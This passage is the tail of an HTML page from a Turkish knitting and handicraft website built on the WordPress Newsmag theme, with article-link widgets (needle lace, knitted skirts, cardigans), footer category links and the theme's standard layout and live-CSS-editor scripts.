button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_6_69712d519ec6e_rand","tdc_css_class_style":"td_uid_6_69712d519ec6e_rand_style"}';
block_td_uid_6_69712d519ec6e.td_column_number = "1";
block_td_uid_6_69712d519ec6e.block_type = "td_block_9";
block_td_uid_6_69712d519ec6e.post_count = "8";
block_td_uid_6_69712d519ec6e.found_posts = "643";
block_td_uid_6_69712d519ec6e.header_color = "#";
block_td_uid_6_69712d519ec6e.ajax_pagination_infinite_stop = "";
block_td_uid_6_69712d519ec6e.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_6_69712d519ec6e);
</script><h4 class="block-title"><span class="td-pulldown-size">Editörün Seçtikler</span></h4><div id=td_uid_6_69712d519ec6e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/igne-oyasi-lif-modelleri-ve-ornekleri" rel="bookmark" title="İğne Oyası Lif Modelleri ve Örnekleri">İğne Oyası Lif Modelleri ve Örnekleri</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-30T11:31:07+00:00" >30 Mart 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/kadin-orgu-etek-modelleri" rel="bookmark" title="Kadın Örgü Etek Modelleri">Kadın Örgü Etek Modelleri</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-27T20:52:14+00:00" >27 Nisan 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/sisle-oklava-orgu-modeli" rel="bookmark" title="Şişle Oklava Örgü Modeli Yapılışı">Şişle Oklava Örgü Modeli Yapılışı</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-03T10:15:35+00:00" >3 Mayıs 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/kot-pantolondan-sort-yapma" rel="bookmark" title="Kot Pantolondan Şort Yapma">Kot Pantolondan Şort Yapma</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-03T09:27:50+00:00" >3 Mart 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/kece-kirlent-modelleri" rel="bookmark" title="Keçe Kırlent Modelleri">Keçe Kırlent Modelleri</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-20T09:12:10+00:00" >20 Nisan 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/el-orgusu-sal-modelleri" rel="bookmark" title="El Örgüsü Şal Modelleri">El Örgüsü Şal Modelleri</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-10T11:09:08+00:00" >10 Mart 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/kurdeleden-muska-oyasi-yapilisi" rel="bookmark" title="Kurdeleden Muska Oyası Yapılışı">Kurdeleden Muska Oyası Yapılışı</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-08T10:01:37+00:00" >8 Ekim 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/igne-oyasi-taki-modelleri" rel="bookmark" title="İğne Oyası Takı Modelleri">İğne Oyası Takı Modelleri</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-13T07:48:23+00:00" >13 Nisan 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69712d519ec6e" data-td_block_id="td_uid_6_69712d519ec6e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69712d519ec6e" data-td_block_id="td_uid_6_69712d519ec6e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->


    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.orgudelisiyim.com/"><img class="td-retina-data" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo.png" data-retina="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo-1.png" alt="" title="" width="200" /></a></div><div class="footer-text-wrap">En Güzel Örgü Modelleri Örnek Çıkarma Resimli ve Video Anlatımlı El İşi ve Örgü tarifleri </div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 td_uid_8_69712d51a11c0_rand td_block_template_1"  data-td-block-uid="td_uid_8_69712d51a11c0" ><script>var block_td_uid_8_69712d51a11c0 = new tdBlock();
block_td_uid_8_69712d51a11c0.id = "td_uid_8_69712d51a11c0";
block_td_uid_8_69712d51a11c0.atts = '{"custom_title":"DAHA FAZLA HABER","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"td_uid_8_69712d51a11c0_rand","tdc_css_class":"td_uid_8_69712d51a11c0_rand","tdc_css_class_style":"td_uid_8_69712d51a11c0_rand_style"}';
block_td_uid_8_69712d51a11c0.td_column_number = "1";
block_td_uid_8_69712d51a11c0.block_type = "td_block_7";
block_td_uid_8_69712d51a11c0.post_count = "3";
block_td_uid_8_69712d51a11c0.found_posts = "643";
block_td_uid_8_69712d51a11c0.header_color = "";
block_td_uid_8_69712d51a11c0.ajax_pagination_infinite_stop = "";
block_td_uid_8_69712d51a11c0.max_num_pages = "215";
tdBlocksArray.push(block_td_uid_8_69712d51a11c0);
</script><h4 class="block-title"><span class="td-pulldown-size">DAHA FAZLA HABER</span></h4><div id=td_uid_8_69712d51a11c0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/karniyarik-orgu-modeli-yapilisi" rel="bookmark" class="td-image-wrap" title="Karnıyarık Örgü Modeli Yapılışı"><img class="entry-thumb" src=""alt="" title="Karnıyarık Örgü Modeli Yapılışı" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2017/01/karnıyarık-örgü-modeli.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/karniyarik-orgu-modeli-yapilisi" rel="bookmark" title="Karnıyarık Örgü Modeli Yapılışı">Karnıyarık Örgü Modeli Yapılışı</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-18T06:30:14+00:00" >18 Haziran 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/2022-orgu-hirka-modelleri" rel="bookmark" class="td-image-wrap" title="2022 Örgü Hırka Modelleri"><img class="entry-thumb" src=""alt="" title="2022 Örgü Hırka Modelleri" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2020/06/2021-hirka-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/2022-orgu-hirka-modelleri" rel="bookmark" title="2022 Örgü Hırka Modelleri">2022 Örgü Hırka Modelleri</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-16T10:46:51+00:00" >16 Haziran 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/vazelinin-maalesef-fazla-bilinmeyen-zararlari" rel="bookmark" class="td-image-wrap" title="Vazelinin Maalesef Fazla Bilinmeyen 6 Zararı"><img class="entry-thumb" src=""alt="" title="Vazelinin Maalesef Fazla Bilinmeyen 6 Zararı" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2020/06/vazelin-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/vazelinin-maalesef-fazla-bilinmeyen-zararlari" rel="bookmark" title="Vazelinin Maalesef Fazla Bilinmeyen 6 Zararı">Vazelinin Maalesef Fazla Bilinmeyen 6 Zararı</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-02T00:16:14+00:00" >2 Haziran 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories td_uid_9_69712d51a237d_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_69712d51a237d" ><h4 class="block-title"><span class="td-pulldown-size">POPÜLER KATEGORİ</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.orgudelisiyim.com/kategori/orgu-modelleri">Örgü Modelleri<span class="td-cat-no">381</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/videolu-orgu-modelleri">Videolu Örgü Modelleri<span class="td-cat-no">199</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/orgu-teknikleri">Örgü Teknikleri<span class="td-cat-no">122</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/tig-isi">Tığ İşi<span class="td-cat-no">89</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/igne-oyasi">İğne Oyası<span class="td-cat-no">71</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/bebek-orgu-modelleri">Bebek Örgü Modelleri<span class="td-cat-no">63</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/kendin-yap-diy">Kendin Yap DIY<span class="td-cat-no">59</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-foter-container"><ul id="menu-foter" class="td-subfooter-menu"><li id="menu-item-7136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-7136"><a href="https://www.orgudelisiyim.com/gizlilik-politikasi">Gizlilik Politikası</a></li>
<li id="menu-item-7137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7137"><a href="https://www.orgudelisiyim.com/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7138"><a href="https://www.orgudelisiyim.com/iletisim">İletişim</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Orgudelisiyim.Com |  Her Hakkı Saklıdır 2020                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.7 (rara)
        Deploy mode: deploy
        
        uid: 69712d51a3777
    -->

    <script type='text/javascript' src='https://www.orgudelisiyim.com/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.orgudelisiyim.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://www.orgudelisiyim.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745401749' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.orgudelisiyim.com/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.orgudelisiyim.com/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69712d51a3824"></textarea>
						<div id="td_live_css_uid_1_69712d51a3824" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69712d51a3824');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69712d51a3824");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.0.1 on 2026-01-21 19:47:29 -->